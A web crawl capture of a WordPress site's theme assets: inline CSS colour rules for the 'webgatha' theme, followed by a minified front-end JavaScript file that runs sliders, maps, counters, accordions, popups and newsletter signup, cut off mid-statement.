			.yith-woocompare-widget a.compare,
			.webgatha-timeline.webgatha-timeline-style-2 .timeline .timeline-badge,
			.loop-header-filters .webgatha_widgets_shop-filters .widget_product_search button[type=submit],
			.widget_calendar table #today,
			.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit, 
			body .select2-container--default .select2-results__option--highlighted[aria-selected], 
			body .select2-container--default .select2-results__option--highlighted[data-selected], 
			body .select2-container--default .select2-results__option[aria-selected=true], 
			body .select2-container--default .select2-results__option[data-selected=true],
			.site-content .post-content .wp-block-button__link:hover,
			.wp-block-file .wp-block-file__button:hover,
			.portfolio-more-button a:hover, 
			.product-more-button a:hover, 
			.team-more-button a:hover,
			.woocommerce-account .woocommerce-MyAccount-navigation>ul li a:hover,
			.woocommerce-account .woocommerce-MyAccount-navigation>ul li.is-active a {background: #82b73f; }

			/*-------------------------*/
			/* Theme Border Color */
			/*-------------------------*/
			.cookies-buttons .cookies-more-btn:hover,
			.error-404-footer .btn,
			.error-404-footer .btn+.btn:hover,
			.read-more .blog-read-more:hover,
			.post-content .page-links a:hover,
			.post-content .page-links span.current,
			.page-numbers li span.current, 
			.page-numbers li > a:hover, 
			.page-numbers li > span:hover,
			.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
			.isotope-filters button.active, 
			.isotope-filters button:hover,
			.deal-counter-wrapper.countdown-style_12 .countdown,
			.newsletter-style-1 .input-area input,
			.tabs-style-1 .nav-tabs .nav-link,
			.testimonial-style-3 .testimonial-avtar img,
			.testimonial-style-9 .testimonial-avtar img,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner,
			.webgatha_pricing_table_wrapper .pricing-table-style-5 .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-5.highlighted .pricing-table-inner .pricing-table-button .pricing-button,
			form.wpcf7-form input[type=email]:focus, 
			form.wpcf7-form input[type=password]:focus, 
			form.wpcf7-form input[type=search]:focus, 
			form.wpcf7-form input[type=text]:focus, 
			form.wpcf7-form textarea:focus,
			.webgatha_button_wrapper .webgatha-button-border a,
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-1.webgatha-contact-form-light form.wpcf7-form textarea:focus,
			.accordion-style-10 .active-panel .webgatha-accordion-panel-body,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover,
			.page-template-faq .faqs-wrapper a.active, 
			.page-template-faq .faqs-wrapper a:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
			.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
			.tagcloud a:hover,
			.webgathacore-image-hotspot .dot-style-1,
			.webgatha-timeline.webgatha-timeline-style-1 .timeline .timeline-badge:before,
			.webgatha-timeline.webgatha-timeline-style-2 .timeline .timeline-inverted:before,
			.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .form-control:focus,
			.header-element-item .search-button-wrap .search_form-search-field .form-control:focus,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count,
			.portfolio-more-button a:hover, 
			.product-more-button a:hover, 
			.team-more-button a:hover,
			.wishlist_table .pagination-row .page-numbers.current,
			.wishlist_table .pagination-row .page-numbers:hover {border-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Top Color */
			/*-------------------------*/
			.tabs-style-7.tabs-position-top .nav-link.active:after,
			.tabs-style-8.tabs-position-top .nav-link.active:after,
			.process-list.process-style-1 .process-item.left:before,
			.process-list.process-style-1 .process-item.right:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-up:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-up:before {border-top-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Bottom Color */
			/*-------------------------*/
			.process-list.process-style-1 .process-item.left:before,
			.process-list.process-style-1 .process-item.right:before,
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-4 form.wpcf7-form textarea:focus,
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-5 form.wpcf7-form textarea:focus,
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=email]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=password]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=search]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form input[type=text]:focus, 
			.webgatha-contact-form-style-6 form.wpcf7-form textarea:focus,
			.webgatha-tab-container.tabs-style-11 .nav-link.active,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-down:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-down:before,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button.active,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button:hover  {border-bottom-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Left Color */
			/*-------------------------*/
			.vc_wp_custommenu .widget_nav_menu .menu > li > a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > li.current-menu-item > a,
			.tabs-style-7.tabs-position-left.tabs-title-alignment-left .active:after,
			.process-list.process-style-1 .process-item.left:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-left:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-left:before {border-left-color: #82b73f; }

			/*-------------------------*/
			/* Theme Border Right Color */
			/*-------------------------*/
			.tabs-style-7.tabs-position-left.tabs-title-alignment-right .active:after,
			.process-list.process-style-1 .process-item.right:before,
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-right:after, 
			.webgathacore-hotspot-theme-bg .hotspot-dropdown-right:before,
			.content-area article.blog-post.sticky:after,
			.content-area article.tag-sticky-2:after {border-right-color: #82b73f; }
				/*------------------------------*/
				/* Theme Secondary Background */
				/*------------------------------*/
				.testimonial-style-1 .testimonial-details .quote-icon i,
				.team-content-area.team-style-4 .team .team-description:before,
				.team-content-area.team-style-5 .team .team-back,
				.team-content-area.team-style-7 .team:hover .team-description:before,
				.team-content-area.team-style-9 .team .team-photo:before,
				.portfolio-section .portfolio-style-5 .portfolio-overlay,
				.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img:before,
				.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay,
				.webgatha-infobox-style-4 .webgatha-infobox-inner .webgatha-infobox-hover-bg,
				.webgatha-infobox-style-9 .webgatha-infobox-inner:before,
				.webgatha-infobox-style-15 .webgatha-infobox-inner.webgatha-box-colored:before,
				.webgatha-infobox-style-16 .webgatha-infobox-inner:before,
				.webgatha-infobox-style-17 .webgatha-box-colored .webgatha-infobox-icon .infobox-icon:before,
				.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-price {background: linear-gradient(135deg, #82b73f 50%, #86d140 100%); }
				
				.video-background-flat.webgatha-video-icon .webgatha-video .webgatha-video-content a.webgatha-icon-theme-gradient-colour {					
					background: linear-gradient(135deg, #82b73f 35%, #86d140 100%); 
				}
				
				.webgatha-video-info.webgatha-video-icon .webgatha-video-content .popup-youtube.webgatha-icon-theme-gradient-colour i {
					background-image: -webkit-linear-gradient( 120deg, #82b73f 30%, #86d140 100%);
				}
			a, h1, h2, h3, h4, h5, h6,
			.widget .widget-title,
			.woocommerce .cart-empty, 
			.woocommerce .cart-empty.woocommerce-info,
			.site-header .woo-tools-action.woo-tools-cart .widget_shopping_cart,
			.social-icons li a,
			.isotope-filters button,
			.page-template-faq .faqs-wrapper a,
			.accordion-style-13 .webgatha-accordion-panel-heading,
			.deal-counter-wrapper.countdown-style_1 .countdown li p,
			.deal-counter-wrapper.countdown-style_2 .countdown li p,
			.deal-counter-wrapper.countdown-style_5 .countdown li p,
			.deal-counter-wrapper.countdown-style_6 .countdown li p,
			.deal-counter-wrapper.countdown-style_7 .countdown li p,
			.deal-counter-wrapper.countdown-style_8 .countdown li p,
			.deal-counter-wrapper.countdown-style_9 .countdown li p,
			.deal-counter-wrapper.countdown-style_10 .countdown li p, 
			.deal-counter-wrapper.countdown-style_11 .countdown li p,
			.deal-counter-wrapper.countdown-style_12 .countdown li p,
			.webgatha-infobox-style-7 .webgatha-infobox-inner .webgatha-link a,
			.webgatha-infobox-style-14 .webgatha-infobox-inner .webgatha-link a,
			.testimonial-style-1 .testimonials-info,
			.testimonial-style-8 .testimonials-info,
			.testimonial-style-6 .testimonials-author .author-name,
			.testimonial-style-4 .testimonials-author .author-name,
			.testimonial-style-5 .testimonials-author .author-name,
			.testimonial-style-7 .testimonials-author .author-name,
			.testimonial-style-11 .testimonials-info,
			.blockquote-container.blockquote-layout-3 blockquote,
			.pricing-table-style-6:not(.highlighted) .pricing-table-inner .pricing-table-price h2,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button.active,
			.webgatha_portfolio_wrapper .isotope-filters.filter-style-border-bottom button:hover,
			.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-11 .portfolio-overlay .portfolio-category a, 
			.portfolio-section .portfolio-style-11 .portfolio-overlay h4,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay h4,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span a,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category a, 
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay h4,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-next,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-prev, 
			.process-list .process-item .process-button .webgatha-button a,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-border,
			.blog-post-style-1 .blog-post-read-more a,
			.blog-post-style-2 .blog-post-read-more a:hover,
			.blog-post-style-7 .blog-post-footer .blog-post-read-more a:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-price span,
			.webgatha_pricing_table_wrapper .pricing-table-style-4 .pricing-table-price h2 span,
			.webgatha_menu_list_wrapper .webgatha_menu_list-title,
			form.wpcf7-form label,
			.comment-list .comment .comments-info .comment-reply-link:hover,
			.webgatha-infobox .webgatha-link a:hover,
			.faqs-wrapper .accordion .accordion-title.collapsed,
			.topbar ul li a,
			.topbar-social_profiles-wrapper ul li a,
			.topbar .woocommerce-currency-switcher-form select,
			.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a,
			.webgatha-menu-item-color-scheme-light .webgatha_menu_list_wrapper ul.webgatha_menu_list li a,
			.content-area .entry-content .wp-block-archives li a,
			.content-area .entry-content .wp-block-categories li a,
			.woocommerce-wishlist .yith-wcwl-share li a,

			.woocommerce .product-style-icon_bottom .product-info .price span.amount,
			.woocommerce .product-style-icon_bottom .product-actions a,
			.woocommerce .product-style-icon_center .product-actions a,
			.woocommerce .product-style-info_bottom_bar .product-info .price span.amount,
			.woocommerce .product-style-info_bottom_bar .product-actions a,
			.woocommerce .product-style-icon_center .product-info .price span.amount,
			.woocommerce .product-style-info_bottom_bar .product-action-quick-view .open-quick-view,
			.woocommerce ul.products li.product-style-shadow_effect .product-action-button a,
			.woocommerce ul.products li.product-style-shadow_effect .product-info .price span.amount,
			.woocommerce ul.products li.product-style-shadow_effect .product-thumbnail .product-actions a,
			.woocommerce.single-product .summary .woo-product-countdown li span,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse>a,
			.woocommerce.single-product .product-summary-actions .compare,
			.woocommerce div.product .woocommerce-tabs #review_form_wrapper #reply-title,
			.woocommerce ul.order_details li strong,
			.search-results .cart-collaterals .cart_totals table th, 
			.woocommerce-cart .cart-collaterals .cart_totals table th,
			.search-results .cart-collaterals .cart_totals table td, 
			.woocommerce-cart .cart-collaterals .cart_totals table td,
			form.woocommerce-checkout #payment ul.payment_methods li div.payment_box,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce-mini-cart li a,
			header.header-type-header_builder .header-element-item .woo-tools-cart .woocommerce.widget_shopping_cart .woocommerce-mini-cart li a,
			header.header-type-header_builder .header-element-item .woo-tools-cart .widget_shopping_cart,
			#after_add_to_cart_message-popup .cart_message-inner a,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .add_to_wishlist:before, 
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .yith-wcwl-wishlistaddedbrowse a:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .yith-wcwl-wishlistexistsbrowse a:before,
			.webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .compare:before,
			.webgathacore-image-hotspot-wrapper .hotspot-title,
			.woocommerce-checkout-review-order table.shop_table .order-total th,
			.woocommerce-checkout-review-order table.shop_table .order-total td,
			.woocommerce-account .woocommerce-EditAccountForm.edit-account legend {color: #1c1a1f; }
			
			/*-------------------------*/
			/* Secondary BG color */
			/*-------------------------*/
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-default,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-round,
			.webgatha-video-info .webgatha-video-content .video-popup-btn.webgatha-video-button-type-dark.btn-style-shape-rounded,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span:after,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category span:after,
			.woocommerce button.button.alt:hover, 
			.woocommerce button.button:hover, 
			.woocommerce-Button.button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-2 .pricing-table-inner .pricing-table-button .pricing-button,
			.webgatha_pricing_table_wrapper .pricing-table-style-1.highlighted .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-style-2.highlighted .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.webgatha_pricing_table_wrapper .pricing-table-inner .pricing-table-button .pricing-button:hover,
			.comments-area .comment-respond #cancel-comment-reply-link,
			.woocommerce div.product .woocommerce-tabs #review_form #respond .form-submit #submit:hover,
			.woocommerce .product-style-icon_center .product-action-quick-view .open-quick-view:hover,
			.search-results .cart-collaterals .wc-proceed-to-checkout a.checkout-button, 
			.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button,
			.woocommerce-cart-form td.actions button.button:disabled, 
			.woocommerce-cart-form td.actions button.button:disabled[disabled],
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.wc-forward.checkout,
			.site-header .woo-tools-cart .woocommerce-mini-cart__buttons .button.wc-forward:hover,
			.side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.checkout,
			#after_add_to_cart_message-popup .cart_message-inner .view-cart:hover,
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .grouped_product:hover, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .vaiable_button:hover, 
			.woocommerce .webgatha-sticky-add-to-cart .webgatha-sticky-add-to-cart-actions .webgatha-sticky-add-to-cart:hover,
			.webgatha-popup-quick-view .woocommerce.product form.cart table.group_table .woocommerce-grouped-product-list-item__quantity .button:hover,
			.comments-area .comment-form .form-submit .submit:hover,
			.hotspot-btn a:hover,
			.yith-woocompare-widget a.compare:hover,
			form.wpcf7-form .wpcf7-submit:hover,
			.webgatha_contact_form_wrapper .webgatha-contact-form-style-6 form.wpcf7-form .wpcf7-submit:hover,
			.testimonial.testimonial-style-9.theme .testimonial-next-button:hover,
			.testimonial.testimonial-style-9.theme .testimonial-prev-button:hover,
			.webgatha-timeline-style-3 .timeline li .timeline-badge,
			.webgatha-timeline-style-3 .timeline li .timeline-badge:before,
			.webgatha-timeline-style-3 .timeline li .timeline-heading .timeline-title:before,
			.webgatha-timeline-style-3 .timeline:before {background: #1c1a1f; }


			/*-------------------------*/
			/* Secondary Border Top */
			/*-------------------------*/
			.webgatha_pricing_table_wrapper .pricing-table-style-1 .pricing-table-inner {border-top-color: #1c1a1f; }
			body,
			.widget_archive ul li a,
			.widget_categories ul li a,
			.widget_nav_menu ul li a, 
			.widget_pages ul li a,
			.widget_meta ul li a, 
			.widget_recent_comments ul li a, 
			.widget_recent_entries ul li a,
			.tagcloud a,
			.widget_webgatha_recent_posts_widget ul li a,
			.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li a,
			.widget_product_categories .product-categories li a,
			.widget_layered_nav .webgatha-woocommerce-widget-layered-nav-list li a,
			.woocommerce ul.order_details li {color: #999999; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.haitientrepreneurs.com/wp-content/plugins/webgatha-core/assets/js/webgatha-script.min.js?ver=1.0.0
body_size: 3123
content:
!function(c){"use strict";function o(t,e,a){var i=t.offset(),n=e.offset(),o=i.left,r=i.top;o-=n.left,r-=n.top,"horizontal"==a&&e.css("width",o+"px"),"vertical"==a&&e.css("height",r+"px")}function l(t){if(t){var e=t.find(".isotope");if(0<e.length)new Shuffle(e,{itemSelector:".grid-item"})}else{var a=c(".image-gallery-isotope-wrapper");0!=a.length&&a.each(function(){var t=c(this).find(".isotope");new Shuffle(t,{itemSelector:".grid-item"})})}}function p(t){t&&t.find(".swiper-container").each(function(){var t=c(this),e=t.attr("data-swiper_options")?t.data("swiper_options"):{};new Swiper(c(this),e)})}c(window).load(function(){if(0<c(".cascading-parallax-image").length&&c(".cascading-parallax-image").each(function(){var e=c(this),t=c(document).height()/((c(window).scrollTop()+c(window).height())/2);t=-Math.round(t),e.find(".inner-wrap").css("transform","translateY("+t+"%) translateZ(0px) scale(1)"),c(window).scroll(function(){var t=c(document).height()/((c(window).scrollTop()+c(window).height())/2);t=-Math.round(t),e.find(".inner-wrap").css("transform","translateY("+t+"%) translateZ(0px) scale(1)")})}),0<c(".webgatha-swiper-container").length&&"undefined"!=typeof Swiper&&c(".webgatha-swiper-container").each(function(){var t=c(this),e=t.attr("data-swiper_options")?t.data("swiper_options"):{},a=new Swiper(c(this),e);a.on("slideChange",function(){t.find(".webgatha_slider_item_wrapper").each(function(){var t=c(this).find(".wpb_animate_when_almost_visible");t.removeClass("wpb_start_animation animated"),c(this).hasClass("swiper-slide-active")&&t.addClass("wpb_start_animation animated")})}),a.on("transitionEnd",function(){t.find(".webgatha_slider_item_wrapper").each(function(){var t=c(this).find(".wpb_animate_when_almost_visible");t.removeClass("wpb_start_animation animated"),c(this).hasClass("swiper-slide-active")&&t.addClass("wpb_start_animation animated")})})}),"undefined"!=typeof Shuffle&&0<c(".instagram-masonry").length&&c(".instagram-masonry").each(function(){var t=c(this);new Shuffle(t,{itemSelector:".instagram-masonry-item"})}),"undefined"!=typeof Shuffle){var t=document.querySelectorAll(".product-category-masonary .masonry");c.each(t,function(t,e){new Shuffle(e,{itemSelector:".masonry-item"})})}"undefined"!=typeof Shuffle&&l(),jQuery(".webgatha-map").each(function(t,e){var a=jQuery(this).attr("data-map_options"),i=jQuery(this).attr("id");e=jQuery.parseJSON(a);var n={lat:parseFloat(e.lat),lng:parseFloat(e.long)},o=new google.maps.Map(document.getElementById(i),{center:n,zoom:parseFloat(e.map_zoom),mapTypeId:e.map_type,styles:JSON.parse(e.map_style)}),r=e.map_pin;new google.maps.Marker({position:n,map:o,icon:r})})}),c(document).ready(function(){c(document).on("click",".entry-footer .share > a",function(t){t.preventDefault()}),c(document).on("click",".postlike",function(t){t.preventDefault();var e=c(this).attr("data-post_id"),a=c(this);c.ajax({type:"POST",url:webgathacore_localize.ajax_url,data:{action:"webgatha_set_post_like_count",post_id:e,nonce:webgathacore_localize.ajax_nonce},beforeSend:function(){},success:function(t){a.html(t.icon),a.append(t.count),a.attr("title",t.status)}})}),0<c(".webgatha-image-compare-container").length&&c(".webgatha-image-compare-container").each(function(){var t=c(this).find(".image-box-divider"),e=c(this).find(".image-box.before-image"),a="horizontal",i="x";c(this).hasClass("vertical")&&(a="vertical",i="y"),t.draggable({axis:i,containment:"parent",drag:function(){o(c(this),e,a)},stop:function(){o(c(this),e,a)}})}),c.isFunction(c.fn.magnificPopup)&&c(".webgatha-button-enable-litebox a").magnificPopup({type:"inline",closeBtnInside:!0});var t=function(){c(".counter-number").each(function(){if(!c(this).hasClass("counter-animated")){var t=c(this).offset().top,e=c(window).scrollTop();e=e+c(window).height()-30;var a=c(this);t<e&&(a.addClass("counter-animated"),c(this).prop("Counter",0).animate({Counter:c(this).text()},{duration:1500,easing:"swing",step:function(t){c(this).text(Math.ceil(t))}}))}})};c(".counter-number").length&&(t(),c(window).scroll(function(){t()}));var e=function(){c(".webgatha-progressbar").each(function(t,e){if(!c(this).hasClass("progressbar-animated")){var a=c(this).offset().top,i=c(window).scrollTop();i+=c(window).height();var n=c(this),o=c(this).parents(".webgatha-progressbar-wrapper-inner").find(".progressbar-values"),r=c(this).parents(".webgatha-progressbar-cover"),s=n.attr("data-percent")||"100";s<=0?s=0:100<s&&(s=100),a<i&&(n.animate({width:s+"%"}).addClass("progressbar-animated "+s),r.hasClass("progressbar-style-1")&&(s=100-s,webgathacore_localize.rtl?o.animate({left:s+"%",opacity:1}):o.animate({right:s+"%",opacity:1})))}})};c(".webgatha-progressbar").length&&(e(),c(window).scroll(function(){e()}));var r,s,a=function(){c(".progressbar-circle-content").each(function(){var t=c(this),e=c(this).offset().top,a=c(window).scrollTop();a+=c(window).height();var i={backgroundColor:t.data("background")?t.data("background"):"#ccc",progressColor:t.data("color")?t.data("color"):"#82b73f",percent:t.data("percent")?t.data("percent"):0,duration:2e3};t.find(".progressbar-circle-background").css("background",i.backgroundColor),t.find(".progressbar-circle-left").css("background",i.backgroundColor),t.find(".progressbar-circle-rotate").css("background",i.progressColor),t.find(".progressbar-circle-right").css("background",i.progressColor);var n=t.find(".progressbar-circle-rotate");if(t.attr("data-percent")||"100",e<a&&(setTimeout(function(){n.css({transition:"transform "+i.duration+"ms linear",transform:"rotate("+3.6*i.percent+"deg)"})},.5),50<i.percent)){var o="toggle "+i.duration/i.percent*50+"ms step-end",r="toggle "+i.duration/i.percent*50+"ms step-start";t.find(".progressbar-circle-right").css({animation:o,opacity:1}),t.find(".progressbar-circle-left").css({animation:r,opacity:0})}})};(c(".progressbar-circle-content").length&&(a(),c(window).scroll(function(){a()})),0<c(".webgatha_hotspot_wrapper").length&&c(".webgatha_hotspot_wrapper").each(function(){var t=c(this).find(".image-hotspot");t.hasClass("trigger-click")&&t.on("click",function(){c(this).toggleClass("hotspot-visible")})}),c(".webgatha-dropcap-cover").length&&c(".webgatha-dropcap-cover").each(function(){var t=c(this),e=t.html().trim();"<"!=e.charAt(0)&&t.html('<span class="dropcap-letter">'+e.charAt(0)+"</span> "+e.substring(1))}),c(".webgatha_accordion_wrapper").each(function(){c(this).find(".webgatha-accordion-panel-body").first().show(),c(this).find(".webgatha-accordion-panels .webgatha-accordion-panel").first().addClass("active-panel")}),c(document).on("click",".webgatha-accordion-panel-heading",function(){c(this).next("div.webgatha-accordion-panel-body").is(":hidden")&&(c(this).parents(".webgatha-accordion-panels").find(".active-panel").removeClass("active-panel"),c(this).parents(".webgatha-accordion-panel").addClass("active-panel"),c(this).parents("div.webgatha-accordion-panels").find(".webgatha-accordion-panel-body").stop().slideUp("fast"),c(this).next("div.webgatha-accordion-panel-body").slideToggle("fast"))}),0!=c(".webgatha_banner_wrapper").length)&&c(window).on("load resize",function(t){var o=c(window).width();c(".webgatha-banner").each(function(t,e){var a=c(this).data("banner_options"),i=c(this).children(".webgatha-banner-content"),n=c(i).data("banner_padding_options");"undefined"!=a.font_size_responsive&&a.font_size_responsive&&(1200<=o?s=a.font_size_xl:992<=o?s=a.font_size_lg:768<=o?s=a.font_size_md:576<=o?s=a.font_size_sm:o<576&&(s=a.font_size_xs),c(this).css("font-size",parseInt(s))),"undefined"!=n.banner_padding_responsive&&n.banner_padding_responsive&&(1200<=o?r=n.banner_padding_xl:992<=o?r=n.banner_padding_lg:768<=o?r=n.banner_padding_md:576<=o?r=n.banner_padding_sm:o<576&&(r=n.banner_padding_xs),c(i).addClass(r))})});0<c(".widget_webgatha_newsletter_widget, .newsletter-wrapper").length&&c(".widget_webgatha_newsletter_widget, .newsletter-wrapper").each(function(t,e){var a=c(this).find(".newsletter-msg"),i=c(this).find(".newsletter-mailchimp"),n=c(this).find(".newsletter-spinner"),o=c(this).find(".newsletter-email"),r="";c(i).on("click",function(){return r=c(o).val(),c.ajax({url:webgathacore_localize.ajax_url,type:"post",data:{action:"mailchimp_singup",newsletter_email:r,nonce:webgathacore_localize.ajax_nonce},beforeSend:function(){c(n).html('<i class="fas fa-sync-alt fa-spin"></i>'),c(a).hide().removeClass("error_msg").html("")},success:function(t){c(a).show().removeClass("error_msg").html(t),c(o).val(""),c(n).html("")},error:function(t){c(n).html(""),c(a).addClass("error_msg").html(t).show()}}),!1})}),c.isFunction(c.fn.tilt)&&c(".portfolio-style-5 .portfolio-item").tilt({perspective:800,easing:"cubic-bezier(.03,.98,.52,.99)",scale:"1",speed:"400"}),0<c(".image-popup-gallery").length&&c.isFunction(c.fn.magnificPopup)&&c(".image-popup-gallery").each(function(){c(this).magnificPopup({delegate:"a.image-popup-img",type:"image",tLoading:webgathacore_localize.loading_image,mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:webgathacore_localize.loading_image_error}})}),0<c(".popup-youtube").length&&c.isFunction(c.fn.magnificPopup)&&c(".popup-youtube").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1});var n=function(t,e,a){this.toRotate=e,this.el=t,this.loopNum=0,this.period=parseInt(a,10)||2e3,this.txt="",this.type(),this.isDeleting=!1};if(n.prototype.type=function(){var t=this.loopNum%this.toRotate.length,e=this.toRotate[t];e&&(this.isDeleting?this.txt=e.substring(0,this.txt.length-1):this.txt=e.substring(0,this.txt.length+1)),this.el.innerHTML='<span class="wrap">'+this.txt+"</span>";var a=this,i=200-100*Math.random();this.isDeleting&&(i/=2),this.isDeleting||this.txt!==e?this.isDeleting&&""===this.txt&&(this.isDeleting=!1,this.loopNum++,i=500):(i=this.period,this.isDeleting=!0),setTimeout(function(){a.type()},i)},window.onload=function(){c(".wb-title-typewrite").each(function(){var t,e=c(this).attr("data-period"),a=[],i=c(this);setTimeout(function(){var t=i.outerHeight();t&&i.parent(".section-main-title").css("min-height",t)},500),c(this).next(".wrap").find(".typewriter-content").each(function(){({}),t=c(this).text(),a.push(t)}),a&&new n(this,a,e)})},c(window).on("resize",function(t){c(".wb-title-typewrite").each(function(){var t=c(this).outerHeight();t&&c(this).parent(".section-main-title").css("min-height",t)})}),c('a[data-toggle="tab"]').on("shown.bs.tab",function(t){var e=c(".tab-content").find(c(this).attr("href"));e&&setTimeout(function(){"undefined"!=typeof Shuffle&&l(e),p(e)},300)}),c(document).on("click",".vc_tta-panel-heading",function(){var t=c(this).next(".webgatha-accordion-panel-body").find(".image-gallery-isotope-wrapper"),e=c(this).next(".webgatha-accordion-panel-body");e&&setTimeout(function(){"undefined"!=typeof Shuffle&&l(t),p(e)},300)}),0<c(".webgatha-sticky-add-to-cart").length){var i=c(".webgatha-sticky-add-to-cart");c(window).scroll(function(){var t=c(window).scrollTop(),e=c("#colophon").position(),a=c("form.cart").position();(void 0===a?0:a.top+c("form.cart").outerHeight())<t&&t<e.top?i.addClass("sticky"):e.top>t?i.removeClass("sticky"):i.addClass("sticky")}),c(document).on("click",".webgatha-sticky-add-to-cart.vaiable_button",function(t){t.preventDefault();var e=c(".variations_form").offset().top-c(".variations_form").outerHeight();c("html, body").animate({scrollTop:e},1e3)}),c(document).on("click",".webgatha-sticky-add-to-cart.grouped_product",function(t){t.preventDefault();var 